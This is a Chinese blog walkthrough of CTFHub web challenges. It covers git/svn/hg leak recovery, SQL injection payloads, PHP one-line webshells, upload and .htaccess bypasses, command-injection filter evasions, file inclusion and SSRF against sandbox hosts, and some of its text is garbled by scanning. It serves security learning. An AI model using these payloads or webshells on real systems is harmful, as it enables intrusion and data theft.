# CTFHUB技能树之Web

# 原创

 ScyLamb
 ● 于 2020-12-28 11:30:54 发布
 ● 970 全 收藏 4

 分类专栏:
 CTFHUB

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <a href="https://blog.csdn.net/weixin\_45882317/article/details/111833056">https://blog.csdn.net/weixin\_45882317/article/details/111833056</a>

 版权



3篇文章0订阅 订阅专栏

# web

# web前置技能

### 参考链接

<del>·操作系统</del>

- -数据库
- -HTML/CSS
- -程序语言

# HTTP协议

# 0x01 请求方式

 HTTP Method 是可以自定义的,并且区分大小写 可以通过抓包更改其HTTP的方法
 kali系统中的curl命令实现抓包(curl支持几乎所有操作系统) 常用命令:-v是详细信息-X是指定请求方法 curl参考一 curl参考二

### 0x02 302跳转

CTFHUB 专栏收录该内容

| 301 | Moved        | 永久移动。请求的资源已被永久的移动                                           |
|-----|--------------|-------------------------------------------------------------|
|     | Permanently  | 到新 URI,返回信息会包括新的 URI,                                       |
|     |              | 浏览器会自动定向到新 URI。今后任何                                         |
|     |              | 新的请求都应使用新的 URI 代替                                           |
| 302 | Found        | 临时移动。与 301 类似。但资源只是临<br>时被移动。客户端应继续使用原有 URI                 |
| 303 | See Other    | 查看其它地址。与 301 类似。使用 GET<br>和 POST 请求查看                       |
| 304 | Not Modified | 未修改。所请求的资源未修改,服务器<br>返回此状态码时,不会返回任何资源。<br>客户端递常会级存访词过的资源,通过 |

|     |                       | 提供一个头信息指出客户端希望只返回<br>在指定日期之后修改的资源                                       |
|-----|-----------------------|-------------------------------------------------------------------------|
| 305 | Use Proxy             | 使用代理。所请求的资源必须通过代理<br>访问                                                 |
| 306 | Unused                | 已经被废弃的 HTTP 状态码                                                         |
| 307 | Temporary<br>Redirect | 临时重定向。与 302 类似。使用 GET<br>请求重定向<br>PS-Mabss//666/c538/MetWetwin545882677 |

关于302的题:

- burpsite默认不重定向
- 使用curl命令,该命令中只有加了\*\*-L\*\*才重定向

#### 相关知识点

#### 1) baidu

302 Found,原始描述短语为 Moved Temporarily,是HTTP协议中的一个状态码(Status Code)。可以简单的理解为该资源原本确实存在,但已经被临时改变了位置;换而言之,就是请求的资源暂时驻留在不同的URI下,故而除非特别指定了缓存头部指示,该状态码不可缓存。一个暂时重定向是一种服务器端的重定向,能够被搜索引擎蜘蛛正确地处理。

#### 2) csdn

详细来说,301和302状态码都表示重定向,就是说浏览器在拿到服务器返回的这个状态码后会自动跳转到一个新的URL地址,这个地址可以从响应的Location首部中获取(用户看到的效果就是他输入的地址A瞬间变成了另一个地址B)——这是它们的共同点。他们的不同在于。301表示旧地址A的资源已经被永久地移除了(这个资源不可访问了),搜索引擎在抓取新内容的同时也将旧的网址交换为重定向之后的网址;302表示旧地址A的资源还在(仍然可以访问),这个重定向只是临时地从旧地址A跳转到地址B,搜索引擎会抓取新的内容而保存旧的网址。

#### 0x03 cookie

知识点: cookie欺骗、认证、伪造 cookie结合xss、csrf的知识点有点多,有待后续补充 举例:报文中的Cookie是可以被修改

#### 0x04 基础认证

wiki (墙)

#### 3.客户端请求 (有认证信息) [编辑]

用户名"\*Aladdin", 密码, password "open sesame"

```
GET /private/index.html HTTP/1.0
Host: localhost
Authorization: Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==
```

(跟随一个空行,如上所述)

Authorization消息头的用户名和密码的值可以容易地编码和解码。82317

关键点:

- 1、用户名和密码是由base64加密,在Authorization中
- 2、WWW-Authenticate: Basic realm="Secure Area"是提示信息,""中是提示内容
- 3、批量base64加密

去了解base64包

### 0x05 响应包源代码

F12能调出控制台 知识点:HTTP响应包源代码

# web工具配置

<del>虚拟机</del> BurpSuite Chrome WebShell 菜刀类工具 端口扫描 远程连接 目录爆破

# 信息泄露

# **0x01**目录遍历

目录遍历漏洞,可以通过谷歌语法批量发现,如: intitle:Index of intext:Parent Directory

### 0x02 PHPINFO

这个算是低危的信息泄露,能够泄露一部分服务器的配置,比如说禁用了哪些函数。

# 0x03 备份文件下载

1. 网站源码

开发者在线上环境对源代码进行了备份操作,并且将备份文件放在了web目录下,就会引起网站源码泄露

备份文件下载-网站源码 可能有点用的提示 常见的网站源码备份文件后缀

- tar
- tar.gz
- zip
- rar

常见的网站源码备份文件名

- web
- website
- backup
- back
- www
- wwwroot
- temp

使用工具dirsearch扫描 =>扫描到www.zip,打开压缩包,发现TXT文件 带上TXT直接访问URL得flag

2. bak文件 bak文件也是备份文件泄露之一,在实际场景中也经常遇到

#### 得flag

3. vim缓存

当开发者在线上环境使用vim编辑器,在使用的过程中会留下vim编辑器缓存,当vim异常退出时,缓存会一直留在服务器上,引起网站源码 泄露

#### 参考博客

在使用vim时会创建临时缓存文件,关闭vim时缓存文件则会被删除,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容以 index.php 为例:

第一次产生的交换文件名为 .index.php.swp 再次意外退出后,将会产生名为 .index.php.swo 的交换文件 第三次产生的交换文件则为 .index.php.swn

题目是index.php了,所以猜测为: .index.php.swp (注意前面的点不要忘记) 打开读取到flag

#### 4. DS\_Store

.DS\_Store是Mac OS保存文件夹的自定义属性的隐藏文件。通过.DS\_Store 可以知道这个目录里面所有文件的清单且该文件可用记事本打开

### 直接下载后用笔记本打开

### 0x04 Git泄露

#### 添加链接描述

当前大量开发人员使用git进行版本控制,对站点自动部署。如果配置不当,可能会将.git文件夹直接部署到线上环境。这就引起 了Git泄露

#### Log

使用scrabble工具

./scrabble http://challenge-4d54fed0301ac99d.sandbox.ctfhub.com:10080/

r

oot@kali:~/safe/tool/scrabble# ./scrabble http://challenge-4d54fed0301ac99d.sandbox.ctfhub.com:10080/ 已初始化空的 Git 仓库于 /root/safe/tool/scrabble/.git/ parseCommit 5fe4a2c16066bccd995d737c8095ec702018c95e downloadBlob 5fe4a2c16066bccd995d737c8095ec702018c95e parseTree 012ae1fc6b838a345b689ae6bb4ec0edfd517a64 downloadBlob 012ae1fc6b838a345b689ae6bb4ec0edfd517a64 downloadBlob 9071e0a24f654c88aa97a2273ca595e301b7ada5 downloadBlob 2c59e3024e3bc350976778204928a21d9ff42d01 parseCommit 2384aec40e6e4d2c66406502925d830bc74d10b3 downloadBlob 2384aec40e6e4d2c66406502925d830bc74d10b3 parseTree 5338c42854d6c70cebe4e9b308a1ae715bf2923d downloadBlob 5338c42854d6c70cebe4e9b308a1ae715bf2923d downloadBlob 9071e0a24f654c88aa97a2273ca595e301b7ada5 downloadBlob 1b1b32cbef34a08c202ef802420d9959afd5f541 downloadBlob 2c59e3024e3bc350976778204928a21d9ff42d01 parseCommit dce6956a6632685a7e5a814481899ee62eceedf6 downloadBlob dce6956a6632685a7e5a814481899ee62eceedf6 parseTree 012ae1fc6b838a345b689ae6bb4ec0edfd517a64 downloadBlob 012ae1fc6b838a345b689ae6bb4ec0edfd517a64 downloadBlob 9071e0a24f654c88aa97a2273ca595e301b7ada5 downloadBlob 2c59e3024e3bc350976778204928a21d9ff42d01 HEAD 现在位于 5fe4a2c remove flag root@kali:~/safe/tool/scrabble# /s 50x.html index.html LICENSE README.md scrabble

提示log则,使用git log命令查看每个commit修改了哪些文件

root@kali:~/safe/tool/scrabble# git log commit 5fe4a2c16066bccd995d737c8095ec702018c95e (HEAD -> master) Author: CTFHub <sandbox@ctfhub.com> Date: Sun Dec 27 03:39:12 2020 +0000

remove flag

commit 2384aec40e6e4d2c66406502925d830bc74d10b3 Author: CTFHub <sandbox@ctfhub.com> Date: Sun Dec 27 03:39:12 2020 +0000

add flag

commit dce6956a6632685a7e5a814481899ee62eceedf6 Author: CTFHub <sandbox@ctfhub.com> Date: Sun Dec 27 03:39:12 2020 +0000

init

可以看到flag文件的变动

root@kali:~/safe/tool/scrabble# git diff HEAD 2384a

与当前版本相比2384a的commit的不同之处 2384a是commit值(写一部分,不冲突即可)

也可以使用git reset -hard命令

root@kali:~/safe/tool/scrabble# git reset --hard 2384a HEAD 现在位于 2384aec add flag root@kali:~/safe/tool/scrabble# /s 50x.html 70951307416715.txt index.html LICENSE README.md scrabble root@kali:~/safe/tool/scrabble# cat 70951307416715.txt ctfhub{0dd6cb158d3626e3251e5150}

#### Stash

按上面的思路顺利的一路做下来,但在读取22691213672964.txt文件时:

root@kali:~/safe/tool/scrabble# cat 22691213672964.txt where is flag

一个幌子 实践了半天,找不到,后来群里说我的工具问题 下载githack

root@kali:~# python GitHack.py http://challenge-f13506201995566c.sandbox.ctfhub.com:10080/.git/

git stash list git stash pop 或者 git stash apply

#### Index

使用Githack工具 进入目录直接cat.txt文件,直接出flag 纳闷这么这么简单,看了看其他人的做法

root@kali:~/safe/tool/GitHack/dist/challenge-ecbada29eac4b8a6.sandbox.ctfhub.com\_10080# cat 1963936617121.txt ctfhub{7e6d812c4063130af98cc6ed} root@kali:~/safe/tool/GitHack/dist/challenge-ecbada29eac4b8a6.sandbox.ctfhub.com\_10080# git ls-files 1963936617121.txt 50x.html index.html root@kali:~/safe/tool/GitHack/dist/challenge-ecbada29eac4b8a6.sandbox.ctfhub.com\_10080# git ls-files -s 100644 d57fd30c01c15169436221ee6aef8a6da1bf2e64 0 1963936617121.txt 100644 9071e0a24f654c88aa97a2273ca595e301b7ada5 0 50x.html 100644 2c59e3024e3bc350976778204928a21d9ff42d01 0 index.html root@kali:~/safe/tool/GitHack/dist/challenge-ecbada29eac4b8a6.sandbox.ctfhub.com\_10080# git cat-file -p d57fd ctfhub{7e6d812c4063130af98cc6ed}

#### 参考资料一 参考资料二

因为题目是index,所以我们考虑到git的index暂存区文件 我们先使用git ls-files查看暂存区里面有哪些文件 当然,index在文件夹里面存在,我们也可以直接打开,不过是乱码 所以我们还是在git 的bash环境中进行操作 接着我们想要查看27741192706094.txt文件内容 首先,我们需要查看27741192706094.txt文件对应的Blob对象,如下: git ls-files -s -27741192706094.txt 或者直接 git ls-files -s 然后通过Blob对象,查询27741192706094.txt.txt里面的内容: git cat-file -p 441a2 得到flag

### 0x05 SVN泄露

当开发者使用SVN进行版本控制,对站点自动部署。如果配置不当,可能会将.svn文件直接部署到线上环境。这就引起了SVN泄露漏洞

#### 主要知识点:

当svn使用了checkout命令后就会生成.svn文件,里面存储着备份信息。svn信息泄露漏洞主要利用了里面的entrist文件,通过.svn/entrist可 以下载里面的所有代码,但是只能作用在svn1.6之前的版本;第二个是作用在svn1.7后的版本,svn1.7后的版本引入一个名为wc.db的数据 库数据存放文件来管理文件,通过访问.svn/wc.db可以下载到本地。

#### 这里是svn1.7之后的版本,下载wc.db文件,/.svn/wc.db

root@kali:~/safe/tool/dvcs-ripper#./rip-svn.pl -u http://challenge-5062aaf2045950c2.sandbox.ctfhub.com:10080/.svn [i] Found new SVN client storage format! REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33 [i] Trying to revert the tree, if you get error, upgrade your SVN client! 已恢复"index.html" root@kali:~/safe/tool/dvcs-ripper# Is -a . dvcs-ripper-ctfhub .gitignore index.html README.md rip-cvs.pl rip-hg.pl .svn .. dvcs-ripper-master.zip hg-decode.pl LICENSE rip-bzr.pl rip-git.pl rip-svn.pl root@kali:~/safe/tool/dvcs-ripper# cd .svn/ root@kali:~/safe/tool/dvcs-ripper/.svn# /s -a . .. entries format pristine text-base tmp wc.db wc.db-journal root@kali:~/safe/tool/dvcs-ripper/.svn# cd pristine root@kali:~/safe/tool/dvcs-ripper/.svn/pristine# /s -a . .. bf ca root@kali:~/safe/tool/dvcs-ripper/.svn/pristine# cd ca root@kali:~/safe/tool/dvcs-ripper/.svn/pristine/ca# Is -a .... cad5d155a7a5b74bf9a8abc56b35495c6aa8ca58.svn-base root@kali:~/safe/tool/dvcs-ripper/.svn/pristine/ca# cat cad5d155a7a5b74bf9a8abc56b35495c6aa8ca58.svn-base ctfhub{6bbe9fa399d3a7ee1905c53c}

安装dvcs-ripper时出错 解决

### 0x06 HG泄露

当开发人员使用Mercurial进行版本控制,对站点自动部署。如果配置不当,有可能会将.hg文件夹直接部署到线上环境。这就造成了HG泄露 漏洞

HG泄露漏洞使用dvcs-ripper工具(一款perl的版本控制软件信息泄露利用工具,支持SVN,GIT,Mercurial/hg,bzr...)

rip-hg.pl -u http://challenge-0ecf6f106f3a58be.sandbox.ctfhub.com:10080/.hg/

使用 dvcs-ripper 工具中的 rip-hg.pl 脚本进行 clone.

root@kali:~/safe/tool/dvcs-ripper# ./rip-hg.pl -u http://challenge-6611fb9938aaa834.sandbox.ctfhub.com:10080/.hg/
[i] Getting correct 404 responses
cannot find hg: No such file or directory at ./rip-hg.pl line 140.
root@kali:~/safe/tool/dvcs-ripper# ls -a
. dvcs-ripper-ctfhub .gitignore hg-decode.pl
README.md rip-cvs.pl rip-hg.pl
.. dvcs-ripper-master.zip .hg LICENSE rip-bzr.pl rip-git.pl rip-svn.pl

clone时报错。题目也显示

Flag 在服务端旧版本的源代码中,不太好使的情况下,试着手工解决。

#### writeup

解法一

查看.hg/store/fncache可知 flag 的文件名为flag\_88274161.txt,直接访问即可得 flag



解法二

如果服务端删除了 flag 文件的话,那么可尝试从历史记录里寻找。路径是 .hg/store/data/flag\_\_88274161.txt.i 注意下划线是两个(为什么?)

| root@kali:~/safe/tool/dvcs-ripper/.hg/store# curl http://challeng                                                                                                    | e-6611fb9938aaa834.sandbox.ctfhub.com:10080/.hg |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--|--|--|--|--|
| tore/data/flag_2746314192.txt.ioutput 1.txt                                                                                                    |                                                 |  |  |  |  |  |
| % Total % Received % Xferd Average Speed Time Time                                                                                                    | Time Current                                    |  |  |  |  |  |
| Dload Upload Total Spent                                                                                                    | Left Speed                                      |  |  |  |  |  |
| 100 98 100 98 0 0 980 0::                                                                                                    | - : : 980                                       |  |  |  |  |  |
|                                                                                                    |                                                 |  |  |  |  |  |
|                                                                                                    |                                                 |  |  |  |  |  |
|                                                                                                    |                                                 |  |  |  |  |  |
|                                                                                                    |                                                 |  |  |  |  |  |
| bending together together the the the together the together together togeth |                                                 |  |  |  |  |  |
| root@kall:~/safe/tool/dvcs-ripper/.ng/store# cat fncache                                                                                                    |                                                 |  |  |  |  |  |
| data/index.html.i                                                                                                    |                                                 |  |  |  |  |  |
| data / EQu html i                                                                                                    |                                                 |  |  |  |  |  |
| data/S0X.ntmt.1                                                                                                    | https://blog.cod                                |  |  |  |  |  |
| data/flag_2746314192.txt.i                                                                                                    |                                                 |  |  |  |  |  |

密码口令

0x01 弱口令

一个登录系统,输入admin,password 得到flag 0x02 默认口令 打开是北京亿中邮信息技术有限公司的邮件网关系统 题目提示默认密码,百度搜索 多次换关键词搜索后,亿中邮邮件网关密码中搜索到关于它的弱口令漏洞报告 发现就是该题的原始漏洞 找到默认用户名:eyougw密码:admin@(eyou)

常见的网络安全设备默认密码 查询默认口令的网站

**SQL**注入

### **0x01**报错注入

xpath报错只显示32位结果,我们需要借助mid函数来进行字符截取从而显示32位以后的数据。

id=1 and (updatexml(1,concat(0x7e,mid((select group\_concat(flag) from flag),32),0x7e),1));

### 0x02布尔盲注:

#### payload:

if(substr((select table\_name from information\_schema.tables where table\_schema=database() limit %d,1),%d,1)="%s",1,(select table\_name fro m information\_schema.tables))

脚本爆库名:

解题思路: https://blog.csdn.net/weixin\_44732566/article/details/104455318 ->题目已经表明是布尔盲注,发现没有闭合,也木有过滤,本来也是道基础题,但是发现回显不对头:

#### payload:?id=1 and 1 = 2

->回显是query\_success

这道题和普通的布尔盲注不一样,一般布尔盲注是数据库查询结果为空或者查询语句报错,回显error。这道题是数据库查询为 空,返回还是success,只有当查询语句报错时才返回error。

->寻常and 后面布尔盲注语句就不好使,因为它们是根据查询结果为空来判断。这时候想到用if语句if(expr1,expr2,expr3)

?id=if(1=1,1,union select)
?id=if(1=2,1,union select)

#### 然而报错

->mysql在执行这条语句的时候会先对整体语句进行判断语句是否有错误,这样无论expr1处怎样,都是error。 ->那么就可以在expr1处插入判断语句,expr2处放上正确语法的sql语句,expr3处放上错误语法的sql语句 ->想到子查询 子查询格式: select\* from users where id=(select username from users); 但是这个有个要求就是子查询返回的结果必须只有一条记录,否则就报错 ->payload:

?id=if(1=1,1,(select table\_name from information\_schema.tables))
?id=if(1=2,1,(select table\_name from information\_schema.tables))

#### 参考

### 0x03 时间盲注:

->在?id=1 后面添加 and sleep(10)

这个延迟时间测试是否有时间盲注的时候设长一点,因为是手动测试是否有漏洞,为了避免网络的原因让我们漏掉漏洞,sleep(10)之后可以看到网站有明显的延迟,证明时间盲注存在-->用

```
\label{eq:constraint} \begin{array}{l} \mbox{id=1 and if}((\mbox{substr}(\mbox{database}(),\{0\},1)='\{1\}'),\mbox{sleep}(3),1) \\ \mbox{id=1 and if}(\mbox{ascii}(\mbox{substr}(\mbox{database}(),\{0\},1)='\{1\}')) \end{array}
```

### 0x04 MySQL结构:

正常的数字注入,只不过表名及字段名是随机码

# 0x05 cookie注入:

一般只防get和post方法,如果使用了request方法,该方法会先检查是否有get,post传入数据,没有则使用cookie来传入数据 ->通过抓包,或者其他工具来实现cookie注入 或:使用sqlmap注入 使用方法: -level 2

# 0x06 UA注入:

通过修改User Agent来实现注入,如同cookie注入 sqlmap 的 --level 3 会自动检查User-Agent中是否存在注入。

### 0x07 Refer注入:

通过修改Refer来实现注入,如同cookie注入 -level参数大于等于3时,会尝试进行refer注入

# 0x08 过滤空格:

用/\*\*/能代替空格 过程: 输入1'无回显

0/\*\*/union/\*\*/select/\*\*/1,(select/\*\*/group\_concat(table\_name)/\*\*/from/\*\*/information\_schema.tables/\*\*/where/\*\*/table\_schema=database())# wod cbmcjcu 0/\*\*/union/\*\*/select/\*\*/1,(select/\*\*/group\_concat(column\_name)/\*\*/from/\*\*/information\_schema.columns/\*\*/where/\*\*/table\_name='wodcbmcjcu'/\*\*/ limit/\*\*/0,1)# wiot/tzvcw

0/\*\*/union/\*\*/select/\*\*/1,(select/\*\*/group\_concat(wiotvtzvcw))/\*\*/from/\*\*/wodcbmcjcu#

# XSS

### 0x01 反射型

利用xss平台得到flag 参考

# 文件上传

0x01 无验证

写一句话上传:

<?php eval(\_\$POST['hacker']); ?> //C刀必须用post方法

# 0x02前端验证

方法一: 在浏览器中禁用js插件 Chrome流程:设置->网站设置->JavaScript 方法二: 上传正确的后缀名后,抓包改文件名

### 0x03MIME限制

MIME原本是指多用途互联网邮件扩展类型。后来被用到了HTTP的Content-Type字段,称为互联网媒体类型 一句话上传,抓包。修改Content-Type为合法类型(image/jpeg)

### 0x04 00截断

原理:%00,0x00,/00都属于00截断,利用的是服务器的解析漏洞(ascii中0表示字符串结束),所以读取字符串到00就会停止,认为已经结束。 条件:PHP<5.3.29,且GPC关闭 后端代码;

```
if (!empty($ POST['submit'])) {
  $name = basename($ FILES['file']['name']);
  $info = pathinfo($name);//pathinfo() 函数以数组的形式返回文件路径的信息。
  $ext = $info['extension'];
  $whitelist = array("jpg", "png", "gif");
  if (in array($ext, $whitelist)) {
    $des = $_GET['road'] . "/" . rand(10, 99) . date("YmdHis") . "." . $ext;
// move_uploaded_file($file, $des)把文件file移动到des中
//$ FILES 用于读取HTTP POST上传的数组
    if (move uploaded file($ FILES['file']['tmp name'], $des)) {
//$ FILES['file']['tmp name']文件被上传后在服务端储存的临时文件名,一般是系统默认。
      echo "<script>alert('上传成功')</script>";
    } else {
      echo "<script>alert('上传失败')</script>";
  } else {
    echo "文件类型不匹配";
```

可以看到, des是最终的文件名, 由

*ET*[*road*], /, 随机数, 日期, 后缀名组成。其中*GET*参数*road*是可控的, 所以可以通过des = *ET*[*roa*]

### **0x05**双写后缀

抓包,将文件名改为pphphp,绕过 后台源码:

\$name = basename(\$\_FILES['file']['name']);
\$blacklist = array("php", "php5", "php4", "php3", "phtml", "pht", "jsp", "jspa", "jspx", "jsv", "jsv", "jspf", "jtml", "asp", "aspx", "asa", "asax", "ascx", "
ashx", "asmx", "cer", "swf", "htaccess", "ini");
\$name = str\_ireplace(\$blacklist, "", \$name);
// str\_ireplace(\$search, \$replace, \$subject)
// 把subject中的所有search替换为replace

### 0x06 文件头检查

文件头检验 是当浏览器在上传文件到服务器的时候,服务器对所上传文件的Content-Type类型进行检测,不同格式的文件开头 会有特征值。 思路就是伪造文件头 方法一:用winhex将图片 (JPG)的文件头(FFD8FF) (PNG)的文件头(89504E47) 复制到一句话文件的最前面 方法二:上传JPG后,抓包,将JPG文件头保留,并加上一句话 注:得将一句话后面的图片数据删除干净

### 0x07 .htaccess

.htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置,通过.htaccess文件可以实现网页301重定 向、自定义404页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。 总结:https://www.cnblogs.com/20175211lyz/p/11741348.html 方法一: 该题是用自己写的.htaccess去覆盖服务器的.htaccess从而允许一些功能。 构造.htaccess,来让服务器把png当作php解析

AddType application/x-httpd-php .png

上传.htaccess(就上边这一句话)-->上传成功 写个一句话shell,然后把后缀改成png-->上传成功 方法二:

<FilesMatch "2"> SetHandler application/x-httpd-php </FilesMatch>

上段代码:把名字含2的文件当作php解析 那么上传的2.png就可以作为php用了 ->上传.gtaccess ->上传2.png

# RCE

### 0x01 命令注入

关键代码:

```
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {// 传入ip,
$cmd = "ping -c 4 {$_GET['ip']}";// 运行命令,可以拼接
exec($cmd, $res);// 执行cmd, 把结果输出到res
```

根据第3行代码,可以直接拼接命令 ->输入&ls,回显flag.php ->输入&cat flag.php 没有正确回显,使用&cat flag.php|base64这可以直接将文件内容以base64回显 或者F12查看源代码,获得flag(flag被特殊字符//注释了,不能在网页正常回显)

### 0x02 过滤cat

知识点:

cat 由第一行开始显示内容,并将所有内容输出 tac 从最后一行倒序显示内容,并将所有内容输出 more根据窗口大小,一页一页的现实文件内容 l ess 和more类似,但其优点可以往前翻页,而且进行可以搜索字符 head 只显示头几行 tail只显示最后几行 nl 类似于cat -n,显示时输出行号 tailf 类似于tail -f

ping命令: ping -c 4(题目中出现) -c Count 指定要被发送(或接收)的回送信号请求的数目,由 Count 变量指出。 具体用法

# 0x03 过滤空格

```
if (!preg_match_all("/ /", $ip, $m)) {
    $cmd = "ping -c 4 {$ip}";
    exec($cmd, $res);
```

在bash下,可以用以下字符代替空格< 、<>、{}、%20(空格URL)、%09(tabURL)、\$IFS\$9、\${IFS}、\$IFS

### 0x04 过滤目录分隔符

```
if (!preg_match_all("/\//", $ip, $m)) {
    $cmd = "ping -c 4 {$ip}";
    exec($cmd, $res);
```

过滤了目录分隔符 / , 那么就用cd 命令进入对应的目录

### 0x05 过滤运算符

```
if (!preg_match_all("/(\|[\&)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
```

此时运算符被过滤

方法一:将&改成; 方法二: cat xxx.php | base64 等价于 base64 xxx.php

# 0x06综合过滤练习

```
if (!preg_match_all("/(\|&;;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
```

①在URL中用%0a代替【注意防止URL编码】
②空格用\${IFS}
③cat用ca''t
④flat用fla\*

**0x07 eval**执行

连上蚁剑,getFlag

0x08 文件包含

显示代码

```
<?php
```

```
error reporting(0);
if (isset($ GET['file'])) {
  if (!strpos($ GET["file"], "flag")) {
     include $_GET["file"];
  } else {
     echo "Hacker!!!";
  }
} else {
  highlight file( FILE );
2>
<hr>
i have a <a href="shell.txt">shell</a>, how to use it ?
```

payload: ctfhub=system('cat /flag'); 得到flag

### 0x09 PHP://input

利用提示: php://input post上传木马or命令执行 【hackbar不知道为什么不能post上传数据】

### **0x10** 读取源代码

直接用 php://filter/convert.base64-encode/resource=../../../../flag ①一开始使用flag.php,无回显,发现没注意看提示,该flag无后缀 ②足够多的.../确保进入根目录

# 0x11 远程包含

预期解: 包含一台公网服务器里的webshell来getshell 【无自己服务器, 放弃】

```
.
                                                                                    HTTP/1.1 200 OK
 POST /?file=php://input HTTP/1.1
                                                                                 1
Host: challenge-606333f9577776bb.sandbox.ctfhub.com:10080
                                                                                 2
                                                                                    Server: openresty/1.15.8.2
Content-Length: 29
                                                                                 3 Date: Sun, 27 Dec 2020 13:49:44 6
Pragma: no-cache
                                                                                 4
                                                                                    Content-Type: text/html; charset=
                                                                                    Content-Length: 112
Cache-Control: no-cache
                                                                                 5
Upgrade-Insecure-Requests: 1
                                                                                 6
                                                                                    Connection: close
 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
                                                                                    X-Powered-By: PHP/5.6.40
 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
                                                                                    Vary: Accept-Encoding
                                                                                 8
Origin: http://challenge-606333f9577776bb.sandbox.ctfhub.com:10080
                                                                                 9
                                                                                    Access-Control-Allow-Origin: *
 Content-Type: application/x-www-form-urlencoded
                                                                                10
                                                                                    Access-Control-Allow-Headers: X-F
                                                                                    Access-Control-Allow-Methods: *
) Accept:
                                                                                11
 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
                                                                                12
 ebp, image/apng, */*; q=0.8, application/signed-exchange; v=b3; q=0.9
                                                                                13
                                                                                    ctfhub{0flaebe99637135ffb392209}
Referer:
                                                                                14
                                                                                    <hr>
 http://challenge-606333f9577776bb.sandbox.ctfhub.com:10080/?file=data://
                                                                                15
                                                                                    i don't have shell, how to get fl
 text/plain,%3C?php%20@$_REQUEST[123]?%3E
                                                                                16
                                                                                    <a href="phpinfo.php">phpinfo</a>
Accept-Encoding: gzip, deflate
 Accept-Language: zh-CN, zh; q=0.9
Connection: close
i <?php system('cat /flag'); ?>
```

# **SSRF**

0x01 内网访问

尝试访问位于127.0.0.1的flag.php吧 进去空白,注意到url

访问:

http://sandbox.ctfhub.com:10080/?url=127.0.0.1/flag.php

### get FLAG

### 0x02 伪协议读取文件

尝试去读取一下Web目录下的flag.php吧 依旧进去空白,注意到url http://sandbox.ctfhub.com:10080/?url=\_

题目为web目录下的,故猜测为/var/www/html/ payload:

?url=file:///var/www/html/flag.php

访问显示???,查看源代码getFlag

# 0x03 端口扫描

来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦, 利用bp的intruder爆破 写个生成8000-9000的脚本

f=open("1.txt",'w+') for i in range(8000,9001): f.write(str(i)+'\n') f.close()

一开始写

GET /?url=http://challenge-a407d60a592d6507.sandbox.ctfhub.com:§10080§

爆破失败,换成本地才成功

GET /?url=127.0.0.1:§1§ HTTP/1.1

看来得使用本地才行

0x04 Post请求

hint:这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.加油吧骚年

进去只看到首页重定向到: http://challenge-c28221ac3d4b62cc.sandbox.ctfhub.com:10080/?url=\_

尝试 file:// 读首页

http://challenge-c28221ac3d4b62cc.sandbox.ctfhub.com:10080/?url=file:///var/www/html/index.php

#### <?php

error\_reporting(0);

```
if (!isset($_REQUEST['url'])){
    header("Location: /?url=_");
    exit;
}
```

```
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
```

猜测了一下,直接读flag.php,成功了

<?php

error\_reporting(0);

```
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
    echo "Just View From 127.0.0.1";
    return;
}
```

```
$flag=getenv("CTFHUB");
$key = md5($flag);
```

```
if (isset($_POST["key"]) && $_POST["key"] == $key) {
    echo $flag;
    exit;
}
```

```
<input type="text" name="key">
<!-- Debug: key=<?php echo $key;?>-->
</form>
```

要求本地访问flag.php

?url=127.0.0.1/flag.php

访问可以打印出key的md5

```
<!-- Debug: key=61e644ad573586d6a87c7f8238d59c04-->
```

然后只需要post key即可

SSRF发送POST请求,自然而然就想到了gopher

import urllib.parse
payload =\
